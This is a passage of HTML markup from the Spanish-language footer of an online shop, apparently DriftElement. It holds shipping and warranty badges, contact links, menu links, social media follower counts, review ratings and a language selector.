                  <path d="M7 17C8.10457 17 9 16.1046 9 15C9 13.8954 8.10457 13 7 13C5.89543 13 5 13.8954 5 15C5 16.1046 5.89543 17 7 17Z" stroke="currentColor" stroke-width="1.5"/>
                  <path d="M17 17C18.1046 17 19 16.1046 19 15C19 13.8954 18.1046 13 17 13C15.8954 13 15 13.8954 15 15C15 16.1046 15.8954 17 17 17Z" stroke="currentColor" stroke-width="1.5"/>
                  <path d="M5 15V7C5 6.44772 5.44772 6 6 6H14L19 11V15" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
                </svg>
              </div>
              <div class="shipping-info__text">
                <h3>Envío Gratuito</h3>
                <p>En pedidos superiores a €95, Envío mundial</p>
              </div>
            </div>

            <div class="shipping-info__item">
              <div class="shipping-info__icon">
                <svg width="32" height="32" viewBox="0 0 24 24" fill="none">
                  <circle cx="12" cy="12" r="10" stroke="currentColor" stroke-width="1.5"/>
                  <path d="M12 6V12L16 14" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
                </svg>
              </div>
              <div class="shipping-info__text">
                <h3>Entrega Rápida</h3>
                <p>1-3 Días laborables</p>
              </div>
            </div>

            <div class="shipping-info__item">
              <div class="shipping-info__icon">
                <svg width="32" height="32" viewBox="0 0 24 24" fill="none">
                  <path d="M9 14L4 9L9 4" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
                  <path d="M20 20V13C20 11.8954 19.1046 11 18 11H4" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
                </svg>
              </div>
              <div class="shipping-info__text">
                <h3>Garantía de 2 Años</h3>
                <p>En todos los productos</p>
              </div>
            </div>
          </div>
        </div>
      </div>
      
      <div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block collasped-container grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">CONTACTO<svg class="plus-icon" width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                      <path d="M9 1L9 17" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
                      <path d="M17 9L1 9" class="minus" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
                    </svg>
                  </h2><div class="collasped">
                    <ul class="footer-block__details-content list-unstyled"><li>
                          <a href="https://api.whatsapp.com/send/?phone=4916095595953&text=Hi+liebes+DriftElement+Team%2C+ich+habe+eine+Frage">WhatsApp: +4916095595953
</a>
                        </li><li>
                          <a href="mailto:help@driftelement.com">E-Mail: help@driftelement.com
</a>
                        </li><li>
                          <a href="/es/pages/contacto">Formulario de contacto
</a>
                        </li></ul>
                  </div></div><div
                class="footer-block collasped-container grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">SOBRE DRIFTELEMENT<svg class="plus-icon" width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                      <path d="M9 1L9 17" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
                      <path d="M17 9L1 9" class="minus" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
                    </svg>
                  </h2><div class="collasped">
                    <ul class="footer-block__details-content list-unstyled"><li>
                          <a href="/es/pages/uber-uns-1">Quiénes somos
</a>
                        </li><li>
                          <a href="/es/pages/archiv">Archiv
</a>
                        </li><li>
                          <a href="/es/pages/reviews">Reseñas
</a>
                        </li><li>
                          <a href="https://www.driftelement.com/account/login">Login
</a>
                        </li><li>
                          <a href="/es/pages/press-cooperation">Prensa y cooperación
</a>
                        </li><li>
                          <a href="/es/pages/events">Events
</a>
                        </li><li>
                          <a href="/es/pages/jobs-career">Empleo
</a>
                        </li><li>
                          <a href="/es/pages/imprint">Pie de imprenta
</a>
                        </li></ul>
                  </div></div><div
                class="footer-block collasped-container grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">SERVICE<svg class="plus-icon" width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                      <path d="M9 1L9 17" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
                      <path d="M17 9L1 9" class="minus" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
                    </svg>
                  </h2><div class="collasped">
                    <ul class="footer-block__details-content list-unstyled"><li>
                          <a href="/es/pages/help-support">Ayuda
</a>
                        </li><li>
                          <a href="/es/pages/cancellation-policy">Política de cancelación
</a>
                        </li><li>
                          <a href="/es/pages/agbs">Términos y condiciones
</a>
                        </li><li>
                          <a href="/es/pages/electrical-law">Avisos según la Ley de Equipos Eléctricos y Electrónicos (ElektroG)
</a>
                        </li><li>
                          <a href="/es/pages/privacy-policy">Privacidad
</a>
                        </li><li>
                          <a href="/es/apps/track123">¿Dónde está mi pedido?
</a>
                        </li><li>
                          <a href="/es/pages/returnchoice">Para iniciar una devolución
</a>
                        </li><li>
                          <a href="/es/pages/shipping-and-return-8returns">Envío y Devoluciones
</a>
                        </li></ul>
                  </div></div><div
                class="footer-block collasped-container grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><h2 class="footer-block__heading">BÚSQUEDAS FRECUENTES<svg class="plus-icon" width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                      <path d="M9 1L9 17" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
                      <path d="M17 9L1 9" class="minus" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
                    </svg>
                  </h2><div class="collasped">
                    <ul class="footer-block__details-content list-unstyled"><li>
                          <a href="/es/pages/custom">Personalizado
</a>
                        </li><li>
                          <a href="/es/products/driftelement-select">DriftElement Select
</a>
                        </li></ul>
                  </div></div><div
                class="footer-block collasped-container grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 4;" 
              ><div class="footer-block__brand-info trustpilot-modern">
                        <h2 class="footer-block__heading">SOCIAL</h2>

                        <div class="trustpilot-modern__content">
                          <a href="https://judge.me/reviews/driftelement" target="_blank" class="trustpilot-modern__link">
                            <div class="trustpilot-modern__rating">
                              <div class="trustpilot-modern__stars">
                                <svg width="20" height="20" viewBox="0 0 20 20" fill="none">
                                  <path d="M10 0L12.245 6.91L19.51 6.91L13.632 11.18L15.878 18.09L10 13.82L4.122 18.09L6.368 11.18L0.49 6.91L7.755 6.91L10 0Z" fill="#00b67a"/>
                                </svg>
                                <svg width="20" height="20" viewBox="0 0 20 20" fill="none">
                                  <path d="M10 0L12.245 6.91L19.51 6.91L13.632 11.18L15.878 18.09L10 13.82L4.122 18.09L6.368 11.18L0.49 6.91L7.755 6.91L10 0Z" fill="#00b67a"/>
                                </svg>
                                <svg width="20" height="20" viewBox="0 0 20 20" fill="none">
                                  <path d="M10 0L12.245 6.91L19.51 6.91L13.632 11.18L15.878 18.09L10 13.82L4.122 18.09L6.368 11.18L0.49 6.91L7.755 6.91L10 0Z" fill="#00b67a"/>
                                </svg>
                                <svg width="20" height="20" viewBox="0 0 20 20" fill="none">
                                  <path d="M10 0L12.245 6.91L19.51 6.91L13.632 11.18L15.878 18.09L10 13.82L4.122 18.09L6.368 11.18L0.49 6.91L7.755 6.91L10 0Z" fill="#00b67a"/>
                                </svg>
                                <svg width="20" height="20" viewBox="0 0 20 20" fill="none">
                                  <path d="M10 0L12.245 6.91L19.51 6.91L13.632 11.18L15.878 18.09L10 13.82L4.122 18.09L6.368 11.18L0.49 6.91L7.755 6.91L10 0Z" fill="#00b67a"/>
                                </svg>
                              </div>
                              <span class="trustpilot-modern__rating-text">Calificado como <strong>Excelente</strong> en <a href="https://www.reviews.io/company-reviews/store/driftelement.com" target="_blank" rel="noopener noreferrer">Reviews.io</a></span>
                            </div>
                            <div class="trustpilot-modern__reviews">
                              <span class="trustpilot-modern__reviews-count">(5.000+ Reseñas)</span>
                            </div>
                          </a>
                        </div>

                        <div class="trustpilot-modern__social">
                          <div class="trustpilot-modern__followers">
                            <div class="trustpilot-modern__follower-item">
                              <svg width="16" height="16" viewBox="0 0 24 24" fill="none">
                                <path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z" fill="#000000"/>
                              </svg>
                              <span><b>1.000.000+</b> seguidores en TikTok</span>
                            </div>
                            <div class="trustpilot-modern__follower-item">
                              <svg width="16" height="16" viewBox="0 0 24 24" fill="none">
                                <path d="M12 2.163c3.204 0 3.584.012 4.85.07 3.252.148 4.771 1.691 4.919 4.919.058 1.265.069 1.645.069 4.849 0 3.205-.012 3.584-.069 4.849-.149 3.225-1.664 4.771-4.919 4.919-1.266.058-1.644.07-4.85.07-3.204 0-3.584-.012-4.849-.07-3.26-.149-4.771-1.699-4.919-4.92-.058-1.265-.07-1.644-.07-4.849 0-3.204.013-3.583.07-4.849.149-3.227 1.664-4.771 4.919-4.919 1.266-.057 1.645-.069 4.849-.069zm0-2.163c-3.259 0-3.667.014-4.947.072-4.358.2-6.78 2.618-6.98 6.98-.059 1.281-.073 1.689-.073 4.948 0 3.259.014 3.668.072 4.948.2 4.358 2.618 6.78 6.98 6.98 1.281.058 1.689.072 4.948.072 3.259 0 3.668-.014 4.948-.072 4.354-.2 6.782-2.618 6.979-6.98.059-1.28.073-1.689.073-4.948 0-3.259-.014-3.667-.072-4.947-.196-4.354-2.617-6.78-6.979-6.98-1.281-.059-1.69-.073-4.949-.073zm0 5.838c-3.403 0-6.162 2.759-6.162 6.162s2.759 6.163 6.162 6.163 6.162-2.759 6.162-6.163c0-3.403-2.759-6.162-6.162-6.162zm0 10.162c-2.209 0-4-1.79-4-4 0-2.209 1.791-4 4-4s4 1.791 4 4c0 2.21-1.791 4-4 4zm6.406-11.845c-.796 0-1.441.645-1.441 1.44s.645 1.44 1.441 1.44c.795 0 1.439-.645 1.439-1.44s-.644-1.44-1.439-1.44z" fill="#000000"/>
                              </svg>
                              <span><b>450.000+</b> seguidores en Instagram</span>
                            </div>
                            <div class="trustpilot-modern__follower-item">
                              <svg width="16" height="16" viewBox="0 0 24 24" fill="none">
                                <path d="M23.498 6.186a3.016 3.016 0 0 0-2.122-2.136C19.505 3.545 12 3.545 12 3.545s-7.505 0-9.377.505A3.017 3.017 0 0 0 .502 6.186C0 8.07 0 12 0 12s0 3.93.502 5.814a3.016 3.016 0 0 0 2.122 2.136c1.871.505 9.376.505 9.376.505s7.505 0 9.377-.505a3.015 3.015 0 0 0 2.122-2.136C24 15.93 24 12 24 12s0-3.93-.502-5.814zM9.545 15.568V8.432L15.818 12l-6.273 3.568z" fill="#000000"/>
                              </svg>
                              <span><b>435.000+</b> seguidores en YouTube</span>
                            </div>
                            <div class="trustpilot-modern__follower-item">
                              <svg width="16" height="16" viewBox="0 0 24 24" fill="none">
                                <path d="M24 5.09c0-1.29-.53-2.32-1.41-3.21-.89-.88-1.92-1.41-3.21-1.41H4.59c-1.29 0-2.32.53-3.21 1.41C.53 2.77 0 3.8 0 5.09v13.79c0 1.29.53 2.32 1.41 3.21.89.88 1.92 1.41 3.21 1.41h14.79c1.29 0 2.32-.53 3.21-1.41.88-.89 1.41-1.92 1.41-3.21V5.09h-.03zm-4.17 7.23c0 .14-.01.28-.02.41-.1 1.24-.63 2.36-1.49 3.22-.86.86-1.98 1.39-3.22 1.49-.13.01-.27.02-.41.02s-.28-.01-.41-.02c-1.24-.1-2.36-.63-3.22-1.49-.86-.86-1.39-1.98-1.49-3.22-.01-.13-.02-.27-.02-.41s.01-.28.02-.41c.1-1.24.63-2.36 1.49-3.22.86-.86 1.98-1.39 3.22-1.49.13-.01.27-.02.41-.02s.28.01.41.02c1.24.1 2.36.63 3.22 1.49.86.86 1.39 1.98 1.49 3.22.01.13.02.27.02.41zm-7.14-5.78c-1.89 0-3.63.78-4.89 2.04-1.26 1.26-2.04 3-2.04 4.89s.78 3.63 2.04 4.89c1.26 1.26 3 2.04 4.89 2.04s3.63-.78 4.89-2.04c1.26-1.26 2.04-3 2.04-4.89s-.78-3.63-2.04-4.89c-1.26-1.26-3-2.04-4.89-2.04zm8.88-1.31c0-.36-.15-.69-.41-.94-.25-.25-.58-.41-.94-.41s-.69.15-.94.41c-.25.25-.41.58-.41.94s.15.69.41.94c.25.25.58.41.94.41s.69-.15.94-.41c.25-.25.41-.58.41-.94z" fill="#000000"/>
                              </svg>
                              <span><b>200.000+</b> seguidores en SnapChat</span>
                            </div>
                            <div class="trustpilot-modern__follower-item">
                              <svg width="16" height="16" viewBox="0 0 24 24" fill="none">
                                <path d="M24 12.073c0-6.627-5.373-12-12-12s-12 5.373-12 12c0 5.99 4.388 10.954 10.125 11.854v-8.385H7.078v-3.47h3.047V9.43c0-3.007 1.792-4.669 4.533-4.669 1.312 0 2.686.235 2.686.235v2.953H15.83c-1.491 0-1.956.925-1.956 1.874v2.25h3.328l-.532 3.47h-2.796v8.385C19.612 23.027 24 18.062 24 12.073z" fill="#000000"/>
                              </svg>
                              <span><b>200.000+</b> seguidores en Facebook</span>
                            </div>
                          </div>
                        </div>
                      </div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/driftelementcom/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/driftelement/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/channel/UCZHcMgx3IzLhSwt7wcd0XhQ" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@driftelement" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://twitter.com/driftelement" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-x" viewBox="0 0 18 18">
  <path fill="currentColor" d="M14.258 2.75h2.367L11.12 8.514l6.88 9.736h-4.758l-4.053-5.736-4.636 5.736H1.186l5.943-6.892L.75 2.75h4.877l3.664 5.28L14.258 2.75zm-.831 13.5h1.312L4.87 4.133H3.46L13.427 16.25z"/>
</svg><span class="visually-hidden">Twitter</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.pinterest.de/DriftElement/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.snapchat.com/add/driftelement" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-snapchat" viewBox="0 0 392 386">
  <path d="M390.3 282.3a27.2 27.2 0 00-13.8-14.7l-3-1.6-5.4-2.7a117 117 0 01-42.7-36.6 83 83 0 01-7.3-13c-.8-2.4-.8-3.8-.2-5 .6-1 1.4-1.9 2.4-2.5a1073.6 1073.6 0 0117.7-11.7 49.5 49.5 0 0016-17.1 33.6 33.6 0 00-30.8-49.7 44.8 44.8 0 00-11.8 1.6c.1-9 0-18.6-.9-27.9A105 105 0 00257.4 16 122 122 0 00196 .3c-22.5 0-43 5.3-61.3 15.7a104.6 104.6 0 00-53.2 85.4c-.8 9.4-1 19-.8 27.9a44.8 44.8 0 00-12-1.6 33.7 33.7 0 00-30.8 49.7A49.6 49.6 0 0054 194.6l9.1 6 8.3 5.4c1 .7 2 1.6 2.6 2.7.7 1.3.7 2.7-.2 5.3-2 4.5-4.5 8.7-7.3 12.8a116.5 116.5 0 01-41.4 36c-9.5 5-19.3 8.3-23.4 19.5-3.1 8.5-1 18.2 6.9 26.3 2.9 3 6.2 5.6 10 7.6 7.7 4.2 15.9 7.5 24.4 9.8a16 16 0 015 2.2c2.9 2.5 2.4 6.3 6.3 12 2 2.8 4.4 5.3 7.2 7.3 8.1 5.6 17.2 6 26.8 6.3 8.7.3 18.5.7 29.8 4.4 4.7 1.5 9.5 4.5 15.1 8a110 110 0 0062.8 19.6c30.8 0 49.4-11.4 63-19.7a77.9 77.9 0 0114.9-7.9c11.2-3.7 21-4 29.8-4.4 9.6-.4 18.7-.7 26.8-6.3 3.3-2.3 6.2-5.4 8.2-9 2.8-4.7 2.7-8 5.3-10.3 1.4-1 3-1.7 4.6-2.1 8.7-2.3 17-5.6 24.8-9.9A39 39 0 00384 308l.1-.1c7.5-8 9.4-17.4 6.3-25.6zM362.9 297c-16.8 9.2-27.9 8.3-36.5 13.8-7.4 4.8-3 15-8.4 18.6-6.5 4.6-26-.3-51 8-20.6 6.8-33.8 26.5-71 26.5-37.1 0-50-19.6-71-26.6-25-8.2-44.4-3.4-51-8-5.3-3.6-1-13.8-8.3-18.5-8.7-5.6-19.8-4.6-36.5-13.8-10.7-5.9-4.6-9.5-1.1-11.2 60.6-29.4 70.3-74.7 70.7-78 .5-4.1 1.1-7.3-3.4-11.5-4.3-4-23.5-15.8-28.9-19.6-8.8-6.1-12.6-12.3-9.8-19.8 2-5.3 6.9-7.2 12-7.2 1.6 0 3.2.2 4.8.5 9.7 2.1 19.1 7 24.5 8.3l2 .2c3 0 4-1.4 3.8-4.7-.7-10.6-2.2-31.3-.5-50.6a80 80 0 0121-51.3A93.7 93.7 0 01196 22.3c43.8 0 66.8 24.1 71.7 29.7a80 80 0 0121 51.3c1.7 19.3.2 40-.5 50.5-.2 3.5.9 4.8 3.8 4.8.6 0 1.3 0 2-.3 5.4-1.3 14.8-6.1 24.5-8.2a19 19 0 014.8-.5c5.1 0 10 2 12 7.2 2.8 7.5-1 13.7-9.9 19.8-5.3 3.7-24.5 15.6-28.8 19.6-4.5 4.2-4 7.4-3.4 11.4.4 3.5 10 48.8 70.7 78 3.6 1.8 9.6 5.5-1 11.4z" fill="currentColor">
</svg>
<span class="visually-hidden">Snapchat</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 5;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate">

<localization-form class="localization-form-v2"><form method="post" action="/es/localization" id="HeaderLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/es/products/reloj-de-llanta-motorsport-silver" /><div class="no-js-hidden">
      <style>
        .localization-v2__button .flag-icon {
          width: 20px;
          height: 15px;
          flex-shrink: 0;
          margin-right: 0.5rem;
        }

        .localization-form-v2__flag-wrapper {
          display: inline-flex;
          align-items: center;
          margin-right: 0.5rem;
        }

        .disclosure__link .flag-icon {
          width: 20px;
          height: 15px;
          flex-shrink: 0;
          margin-right: 0.8rem;
        }

        .disclosure__link {
          color: #1a1a1a !important;
        }

        .disclosure__link--active {
          color: #1a1a1a !important;
          font-weight: 600;
        }

        @media screen and (max-width: 749px) {
          .localization-v2__button {
            gap: 0;
          }
        }
      </style>
      <div class="disclosure localization-v2">
        <button
          type="button"
          class="localization-v2__button"
          id="LanguageSelectorButton-sections--27258686112074__footer"
          aria-expanded="false"
          aria-controls="HeaderLanguageList"
          aria-describedby="HeaderLanguageLabel"
        >
          
          <span class="localization-form-v2__flag-wrapper">
            
                <svg class="flag-icon" width="20" height="15" viewBox="0 0 20 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                  <rect width="20" height="3.75" fill="#AA151B"/>
                  <rect y="3.75" width="20" height="7.5" fill="#F1BF00"/>
                  <rect y="11.25" width="20" height="3.75" fill="#AA151B"/>
                </svg>
              
          </span>
          <span class="mobile-hidden">
            Español
          </span>
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        <div class="disclosure__list-wrapper" hidden>
          <ul id="HeaderLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="en">
                  <svg class="flag-icon" width="20" height="15" viewBox="0 0 20 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect width="20" height="15" fill="#012169"/>
                    <path d="M0 0L20 15M20 0L0 15" stroke="white" stroke-width="3"/>
                    <path d="M0 0L20 15M20 0L0 15" stroke="#C8102E" stroke-width="1.5"/>
                    <rect x="8" width="4" height="15" fill="white"/>
                    <rect y="6" width="20" height="3" fill="white"/>
                    <rect x="9" width="2" height="15" fill="#C8102E"/>
                    <rect y="7" width="20" height="1" fill="#C8102E"/>
                  </svg>
                  English
                </a>
              </li>
              <li class="disclosure__item" tabindex="-1">
                <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="de">
                  <svg class="flag-icon" width="20" height="15" viewBox="0 0 20 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect width="20" height="5" fill="#000000"/>
                    <rect y="5" width="20" height="5" fill="#DD0000"/>
                    <rect y="10" width="20" height="5" fill="#FFCE00"/>
                  </svg>
                  Deutsch
                </a>
              </li>
              <li class="disclosure__item" tabindex="-1">
                <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="fr">
                  <svg class="flag-icon" width="20" height="15" viewBox="0 0 20 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect width="6.67" height="15" fill="#002395"/>
                    <rect x="6.67" width="6.66" height="15" fill="white"/>
                    <rect x="13.33" width="6.67" height="15" fill="#ED2939"/>
                  </svg>
                  Français
                </a>
              </li>
              <li class="disclosure__item" tabindex="-1">
                <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="it">
                  <svg class="flag-icon" width="20" height="15" viewBox="0 0 20 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect width="6.67" height="15" fill="#009246"/>
                    <rect x="6.67" width="6.66" height="15" fill="white"/>
                    <rect x="13.33" width="6.67" height="15" fill="#CE2B37"/>
                  </svg>
                  Italiano
                </a>
              </li>
              <li class="disclosure__item" tabindex="-1">
                <a class="link link--text disclosure__link caption-large disclosure__link--active focus-inset" href="#" data-value="es" aria-current="true">
                  <svg class="flag-icon" width="20" height="15" viewBox="0 0 20 15" fill="none" xmlns="http://www.w3.org/2000/svg">
